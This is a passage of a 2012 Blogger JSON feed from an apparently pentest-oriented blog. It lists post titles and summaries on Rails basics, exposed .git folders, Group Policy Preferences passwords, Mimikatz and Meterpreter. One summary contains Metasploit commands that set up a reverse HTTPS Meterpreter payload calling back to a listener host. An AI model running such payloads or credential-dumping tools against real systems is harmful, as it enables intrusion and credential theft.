  \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6987694875393673995\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6987694875393673995","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6987694875393673995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6987694875393673995"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/attack-research-and-trail-of-bits.html","title":"Attack Research and Trail Of Bits Partnership"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3259748395752359501"},"published":{"$t":"2012-11-01T16:32:00.000-04:00"},"updated":{"$t":"2012-11-01T16:32:23.787-04:00"},"title":{"type":"text","$t":"The Biggest Problem in Computer Security"},"summary":{"type":"text","$t":"People tend to focus on various areas as being important for computer security such as memory corruption vulnerabilities, malware, anomaly detection, etc. However the lurking and most critical issue in my opinion is staffing. The truth is, there is no pool of candidates out there to draw from at a certain level in computer security. As an example, we do a lot of consulting, especially in the area"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3259748395752359501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3259748395752359501","title":"16 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3259748395752359501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3259748395752359501"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/the-biggest-problem-in-computer-security.html","title":"The Biggest Problem in Computer Security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2105976084958024040"},"published":{"$t":"2012-10-30T17:11:00.001-04:00"},"updated":{"$t":"2012-10-30T17:11:06.890-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 4"},"summary":{"type":"text","$t":"In this portion of the series, we will create the foundation for a login page and deal a little bit more with the Model portion of MVC.\n\nWe need to be able to assign the following information to a user.\n\nFirst Name\nLast Name\nEmail Address\nPassword\nAdmin (true\/false)\n\nThis is where the Model comes in. Before we jump into that, let's create a Users controller similar to the way we create a Home "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2105976084958024040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2105976084958024040","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-4.html","title":"Basics of Rails Part 4"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAvUzZRU4bml4TOpLYo9h4WdPQRy5nedV7T9c5V53NekwYVZxBhNVppqQpK_TN22rRfoNOq8zrMsgG0Njr-11DQlAqDEnPZ0lSKJkBkll0Nn4MevxfL8nDZC7QGAjVWswKQS1v2A9Qr9X5\/s72-c\/users_controller_generate.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2999055163633250558"},"published":{"$t":"2012-10-22T09:00:00.000-04:00"},"updated":{"$t":"2012-10-22T09:00:12.982-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"low2pwned"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":".git you some with DVCS-Pillage"},"summary":{"type":"text","$t":"Ron over at SkullSecurity put out a post on \u0026nbsp;Using \"Git Clone\" to get Pwn3D\n\nWorth a read if you havent. \u0026nbsp;Unfortunately\u0026nbsp;the key to his post relied on wget and directory listings making it possible to download everything in the \/.git\/* folders.\n\nunfortunately(?) I dont run into this too often. What i do see is the presence of the \/.git\/ folder sometimes the config or index files it "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2999055163633250558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2999055163633250558","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2999055163633250558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2999055163633250558"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/git-you-some-with-dvcs-pillage.html","title":".git you some with DVCS-Pillage"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiX153UTGGHuNfaQQvz_YJOlp5k-J980qK1TVRCrp6pQe2zzv6qqk5fQZKxGIcs8w75Deti4awP5rcVbfwDJj0YMDfn-0mRhkJgTPyePrP7QExUuFI_ZluNHMEr4ZHYsVlNI6M9MK0tRE\/s72-c\/twit-git1.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8886174710348831187"},"published":{"$t":"2012-10-19T09:00:00.000-04:00"},"updated":{"$t":"2012-10-19T09:00:00.125-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Group Policy Preferences and Getting Your Domain 0wned"},"summary":{"type":"text","$t":"So i put this link out on twitter but forgot to put it on the blog.\n\nI did a talk at the Oct 20012 NovaHackers meeting on exploiting 2008 Group Policy Preferences (GPP) and how they can be used to set local users and passwords via group policy.\n\n\u0026nbsp;I've run into this on a few tests where people are taking advantage of this exteremely handy feature to set passwords across the whole domain, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8886174710348831187\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8886174710348831187","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8886174710348831187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8886174710348831187"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/group-policy-preferences-and-getting.html","title":"Group Policy Preferences and Getting Your Domain 0wned"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3102738446006211186"},"published":{"$t":"2012-10-17T09:00:00.000-04:00"},"updated":{"$t":"2012-10-17T09:00:10.317-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Wireless"}],"title":{"type":"text","$t":"Wigle Wifi Wardriving meets Google Earth for Neat Wifi Maps"},"summary":{"type":"text","$t":"I needed to make a map the access points for a client. \u0026nbsp;Since i cant show that map, i made another using the same technique.\n\n\nFirst take your handy dandy Android device and install \u0026nbsp;Wigle\u0026nbsp;Wifi\u0026nbsp;Wardriving.\n\n\n\nIt uses the internal GPS and wifi to log access points, their security level and their GPS Position.\n\n\n\nlooks like this (yup i stole these)\n\n\n\n\n\nList of access points\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3102738446006211186\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3102738446006211186","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3102738446006211186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3102738446006211186"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/wigle-wifi-wardriving-meets-google.html","title":"Wigle Wifi Wardriving meets Google Earth for Neat Wifi Maps"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2GjChUwyh8m24GXGXCeLLHDXOL47voUw_vi6s92fcIe6O3bALwUdECfgrW8ubAYGcLb8bN7csxx8lUVQ5ywrFDyJFG4hEsvdM6PH4B9mpNlPRrUZkGxeTwghxwxkhH0E61764e4jpDCc\/s72-c\/droid-wigle-ap.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6280184860425274225"},"published":{"$t":"2012-10-16T16:58:00.001-04:00"},"updated":{"$t":"2012-11-09T20:06:47.010-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 3"},"summary":{"type":"text","$t":"\n\nIf you've been following along in this series you've already created a Rails application called \"attackresearch, configured your Ruby\/gem environment with RVM, and created a Rake task to start the application with Unicorn.\n\nIn this portion, we will create our first Rails page and configure the appropriate routes.\n\nNow, first thing first, remove the index.html file located under the public "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6280184860425274225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6280184860425274225","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-3.html","title":"Basics of Rails Part 3"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLi8TWYRZcxN_KoyeT2xuhm-AQG1YniYgEVmB4xQDxoOuWZuUDbJaiC-pPWzBLGURdgtR7G0em2EYTe-Uux4ix_52ONefuG9oqAZi_wfHxIZ0-6pcF4HCWi7Uth398owljB1Z88eOCLMi\/s72-c\/remove_public.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5895965390010532599"},"published":{"$t":"2012-10-15T10:00:00.000-04:00"},"updated":{"$t":"2012-10-15T18:50:44.799-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"More with Mimikatz (Crypto Module)"},"summary":{"type":"text","$t":"\n\nSo we all know that mimikatz dumps hashes and passwords!!! from memory which is the shiznazzle.\n\nBut, now that its working in memory, you can do lots more with it. Below are the various modules\n\n\n\n\"standard\" ; commandes de base\ncrypto ; Cryptographie et certificats\nsekurlsa ; Dump de hashes et de mots de passes Windows\nsystem ; Gestion système\nprocess ; Manipulation des processus\nthread ; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5895965390010532599\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5895965390010532599","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5895965390010532599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5895965390010532599"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/more-with-mimikatz-crypto-module.html","title":"More with Mimikatz (Crypto Module)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3530723863393107854"},"published":{"$t":"2012-10-13T02:54:00.001-04:00"},"updated":{"$t":"2012-10-14T11:48:15.402-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 2"},"summary":{"type":"text","$t":"In the last post, Basics of Rails Part 1,\u0026nbsp;we created and ran the Rails application \"attackresearch\". Next, \u0026nbsp;we will change the Web Server to Unicorn\u0026nbsp;as well as introduce the concept of Rake.\n\nSomething to note, Rails typically is run in three modes:\n\nTest - Mode typically used for Unit Tests.\nDevelopment - Development environment, includes verbose errors and stack traces.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3530723863393107854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3530723863393107854","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3530723863393107854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3530723863393107854"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-2.html","title":"Basics of Rails Part 2"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhioG1nyUvCesqV0n1hqJ3AJQM5uMDkgqhypQDJeRDsc0CexTcA9NnVv9WFs1BvHcWWnpJlgZzHz584XgtjAyRhdg3qu3quUWQpiwJ0t9YAM-dDukIfJEtAGSMduzqblRbUuI52BmCDHSRt\/s72-c\/startup_script_1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6270986738781321589"},"published":{"$t":"2012-10-11T10:43:00.000-04:00"},"updated":{"$t":"2012-10-11T10:43:51.026-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 1"},"summary":{"type":"text","$t":"In this series, I would like to demonstrate some of the basics of building a Ruby on Rails application and how MVC (Model-View-Controller) works. We will discuss some of the security pitfalls as well. Firstly, we need to make sure the tech is understood.\n\nThat being said, in this first part of the series, let's discuss some general Ruby \"stuff\" that makes life a little bit easier when dealing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6270986738781321589\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6270986738781321589","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6270986738781321589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6270986738781321589"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-1.html","title":"Basics of Rails Part 1"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvry9pxHzC5jkK5i5vVXdg7N-BAyHOq8nov-v1iuX5r2WXr-rpZzSG1pIBUo3762iRBW2GIffNRbuXdP6zzw2qMNZ-BPRa4Q7eeYZRJnzX_khgiTbCGAIaBtfYXj7KeuVm6ExfZ9_txmw\/s72-c\/rvm_use.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5073978114207192653"},"published":{"$t":"2012-10-11T09:09:00.000-04:00"},"updated":{"$t":"2012-10-11T09:09:00.113-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Run a PowerShell module in Meterpreter"},"summary":{"type":"text","$t":"I don't know why but powershell and meterpeter just dont play nice.\n\nPart of it is the whole interactive shell-ness of powershell. so if you just type \"powershell\" once you drop to a cmd.exe you wont ever get the powershell prompt.\n\nIn a similar vain i've been unable to get any sort of combination of execute -f powershell.exe -a \" blah blah\" to work either. \u0026nbsp;If anyone has the magic syntax i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5073978114207192653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5073978114207192653","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5073978114207192653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5073978114207192653"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/run-powershell-module-in-meterpreter.html","title":"Run a PowerShell module in Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1979557466741002040"},"published":{"$t":"2012-10-08T09:00:00.000-04:00"},"updated":{"$t":"2012-10-08T09:00:08.880-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Metasploit and PowerShell payloads"},"summary":{"type":"text","$t":"\n\nQuick post, since i mentioned it in the DerbyCon talk, to mention that Metasploit generates PowerShell and PowerShell .net (looks related to this) payloads.\n\n\n\n\n\n\nmsf \u0026gt; use payload\/windows\/meterpreter\/reverse_https\nmsf \u0026nbsp;payload(reverse_https) \u0026gt; set LHOST 192.168.1.1\nLHOST =\u0026gt; 192.168.1.1\nmsf \u0026nbsp;payload(reverse_https) \u0026gt; set LPORT 443\nLPORT =\u0026gt; 443\nmsf \u0026nbsp;payload("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1979557466741002040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1979557466741002040","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1979557466741002040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1979557466741002040"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/metasploit-and-powershell-payloads.html","title":"Metasploit and PowerShell payloads"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE2wYIFPeQo3Cg7kE6FRCP9u0AmKH5Ihit_teDn4AD2JXaNeAFQSERG5TQ0HGSSLtRloxWS7gDZTtN8x0CxzmXOzAgONi2FBJ5UbytHRyItbqaFNFoOfpylHiTWMKyv4USVECt4bSbQ-A\/s72-c\/ps.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8751867241406960198"},"published":{"$t":"2012-10-04T01:17:00.000-04:00"},"updated":{"$t":"2012-10-05T21:51:15.752-04:00"},"title":{"type":"text","$t":"DerbyCon Media"},"summary":{"type":"text","$t":"mubix and I's talk:\n\nDIRTY LITTLE SECRETS THEY DIDN'T TEACH YOU IN PENTEST CLASS - PART 2\u0026nbsp;(VIDEO)\n\n\n\n\ninfosecmafia and I's talk\nPentesting from a Hot Tub Time Machine\n\n\nAlso did an interview with Darren of Hak5\n\nhere is the link. the embed is being grumpy\n\nhttp:\/\/revision3.com\/hak5\/derbycon-2012\n\npic of the shirts i had made for Derbycon\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8751867241406960198\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8751867241406960198","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751867241406960198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751867241406960198"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/derbycon-media.html","title":"DerbyCon Media"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JKcs2VuTSJg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3933171154503807436"},"published":{"$t":"2012-09-27T17:23:00.000-04:00"},"updated":{"$t":"2012-09-27T17:23:24.179-04:00"},"title":{"type":"text","$t":"Antibiotic Resistant security"},"summary":{"type":"text","$t":"I was reading an article recently about how some of the sterilization requirements in factory farms actually encourage more damaging infections which then led me to think about antibiotic\u0026nbsp;resistant\u0026nbsp;strains of diseases popping up due to overuse of antibiotics. This finally led me to think about\u0026nbsp;similarities\u0026nbsp;in computer security.\n\nSince I started officially working in security "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3933171154503807436\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3933171154503807436","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3933171154503807436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3933171154503807436"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/antibiotic-resistant-security.html","title":"Antibiotic Resistant security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5864023725908833522"},"published":{"$t":"2012-09-21T12:53:00.000-04:00"},"updated":{"$t":"2012-09-21T12:53:21.259-04:00"},"title":{"type":"text","$t":"More on APTSim"},"summary":{"type":"text","$t":"Today I wanted to talk a bit more about APTSim. \u0026nbsp;We all know by now that the bad guys always get in. Especially determined, well funded and well equipped attackers. We know roughly HOW they are getting in which is usually via a targeted Phish, SQLinjection, malicious URL, etc. Things that are hard to defend against because they depend on a human element or trust partnerships between "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5864023725908833522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5864023725908833522","title":"0 